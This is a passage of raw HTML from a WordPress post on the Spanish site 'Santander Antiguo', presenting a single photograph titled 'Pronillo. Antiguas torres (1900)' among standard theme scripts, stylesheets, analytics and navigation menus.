

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santanderantiguo.usace.es/pronillo-antiguas-torres-1900/
body_size: 8923
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Pronillo. Antiguas torres (1900) | Santander Antiguo</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://santanderantiguo.usace.es/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed" href="https://santanderantiguo.usace.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed de los comentarios" href="https://santanderantiguo.usace.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Comentario Pronillo. Antiguas torres (1900) del feed" href="https://santanderantiguo.usace.es/pronillo-antiguas-torres-1900/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santanderantiguo.usace.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santanderantiguo.usace.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://santanderantiguo.usace.es/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-spritemaps-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-style-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/selectivizr.js"></script>
	<![endif]-->
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/santanderantiguo.usace.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/santanderantiguo.usace.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="snapshot-search-js-extra">
/* <![CDATA[ */
var snapshotSearch = {"menuText":"Buscar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9" id="snapshot-search-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/jquery.imgpreload.min.js?ver=1.4" id="imgpreload-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/siteorigin-panels/js/lib/jquery.fitvids.min.js?ver=2.29.22" id="fitvids-js"></script>
<script type="text/javascript" id="snapshot-js-extra">
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot.min.js?ver=2.2.9" id="snapshot-js"></script>
<script type="text/javascript" id="snapshot-home-js-extra">
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot-home.min.js?ver=2.2.9" id="snapshot-home-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/plusone.min.js?ver=2.2.9" id="snapshot-google-plusone-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/extras/ajax-comments/ajax-comments.min.js?ver=1.0" id="siteorigin-ajax-comments-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6e81d57056550011c4aab1" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://santanderantiguo.usace.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santanderantiguo.usace.es/wp-json/wp/v2/posts/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santanderantiguo.usace.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://santanderantiguo.usace.es/pronillo-antiguas-torres-1900/" />
<link rel='shortlink' href='https://santanderantiguo.usace.es/?p=117' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santanderantiguo.usace.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantanderantiguo.usace.es%2Fpronillo-antiguas-torres-1900%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santanderantiguo.usace.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantanderantiguo.usace.es%2Fpronillo-antiguas-torres-1900%2F&#038;format=xml" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-4751102-6', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://santanderantiguo.usace.es/wp-content/themes/snapshot/images/dark/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-117 single-format-standard custom-background">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://santanderantiguo.usace.es" title="Santander Antiguo - Fotos de Santander en blanco y negro">
											<h1><em></em>Santander Antiguo</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container" class="menu-menu-superior-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14"><a href="http://santanderantiguo.usace.es">Enlaces</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a target="_blank" rel="noopener" href="https://Arastadar.com">Rutas y paseos por Cantabria</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://udias.com">udias.com</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://santanderantiguo.usace.es/politica-de-cookies/">Política de cookies</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://santanderantiguo.usace.es/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
</div></ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-433"><a href="http://santanderantiguo.usace.es">Décadas</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-440"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a></li>
</div></ul>
</li>
<li id="main-menu-search"><a href="#">Buscar</a></li></ul></div>		</div>
	</div>
</div>

<div id="hidden-search">
	<div class="container">
		<form role="search" method="get" id="searchform" class="searchform" action="https://santanderantiguo.usace.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		<div class="clear"></div>
	</div>
</div>
<div id="page-title" class="post-title">
	<div class="container">
		<div class="post-info">
			<div class="date">
				<em></em>
				<a href="https://santanderantiguo.usace.es/pronillo-antiguas-torres-1900/">6 febrero, 2013</a>
			</div>
			<div class="comments">
				<em></em>
				<a href="#comments">No Comments</a>
			</div>
			
							<div class="category">
					<em></em>
					<a href="https://santanderantiguo.usace.es/category/1891-1900/" rel="category tag">1891 - 1900</a>				</div>
					</div>
		
		<h1>Pronillo. Antiguas torres (1900)</h1>
		
		<div class="nav">
			<a href="https://santanderantiguo.usace.es/plaza-de-la-libertad-concierto-banda-municipal-1910/" rel="next">Plaza de la Libertad. Concierto banda municipal (1910)</a>			<a href="https://santanderantiguo.usace.es/alameda-primera-1884/" rel="prev">Alameda Primera (1884)</a>		</div>
	</div>
</div>

	<div id="post-single-viewer" class="image">
		<div class="container">
			<img width="960" height="667" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/29-960x667.jpg" class="single-image" alt="29 - Pronillo. Antiguas torres" decoding="async" fetchpriority="high" srcset="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/29-960x667.jpg 960w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/29-300x208.jpg 300w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/29.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" />		</div>
	</div>
<div id="home-slider-below"></div>	
<div id="post-117" class="post-117 post type-post status-publish format-standard has-post-thumbnail hentry category-1891-1900 tag-carreta tag-pronillo tag-torres">
	<div class="container">
		<div id="post-share">
			<ul class="networks">
	<li class="network facebook">
				<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fsantanderantiguo.usace.es%2Fpronillo-antiguas-torres-1900%2F&#038;send=false&#038;layout=button_count&#038;width=160&#038;show_faces=false&#038;action=like&#038;colorscheme=light&#038;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:160px; height:21px;" allowTransparency="true"></iframe>
	</li>
	<li class="network twitter">
				<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=https%3A%2F%2Fsantanderantiguo.usace.es%2Fpronillo-antiguas-torres-1900%2F&#038;via=jcudias&#038;text=Pronillo.%20Antiguas%20torres%20(1900)&#038;related=jcudias" style="width:130px; height:20px;"></iframe>
	</li>
	<li>
		<div class="g-plusone" data-size="medium"></div>
	</li>
</ul>		</div>
		
		<div id="post-main" >
			<div class="entry-content">
				<div id="attachment_118" style="width: 1034px" class="wp-caption aligncenter"><a href="http://santanderantiguo.usace.es/wp-content/uploads/2013/02/29.jpg"><img decoding="async" aria-describedby="caption-attachment-118" class="size-full wp-image-118" alt="29 - Pronillo. Antiguas torres" src="http://santanderantiguo.usace.es/wp-content/uploads/2013/02/29.jpg" width="1024" height="712" srcset="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/29.jpg 1024w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/29-300x208.jpg 300w, https://santanderantiguo.usace.es/wp-content/uploads/2013/02/29-960x667.jpg 960w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-118" class="wp-caption-text">Pronillo. Antiguas torres</p></div>
				
				<div class="clear"></div>				
								Etiquetas: <a href="https://santanderantiguo.usace.es/tag/carreta/" rel="tag">Carreta</a>, <a href="https://santanderantiguo.usace.es/tag/pronillo/" rel="tag">Pronillo</a>, <a href="https://santanderantiguo.usace.es/tag/torres/" rel="tag">Torres</a>			</div>
			<div class="clear"></div>
			
			<div id="single-comments-wrapper">
				

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pronillo-antiguas-torres-1900/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://santanderantiguo.usace.es/wp-login.php?redirect_to=https%3A%2F%2Fsantanderantiguo.usace.es%2Fpronillo-antiguas-torres-1900%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				</div>
		</div>
		
					<div id="post-images">
										<div class="image">
							<a href="https://santanderantiguo.usace.es/pronillo-antiguas-torres-1900/attachment/29/" data-width="960" data-height="667">							<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/29-310x420.jpg" class="thumbnail" alt="29 - Pronillo. Antiguas torres" decoding="async" />							</a>						</div>
									</div>
		
	</div>
	<div class="clear"></div>
</div>

<div id="footer">
	<div class="container">
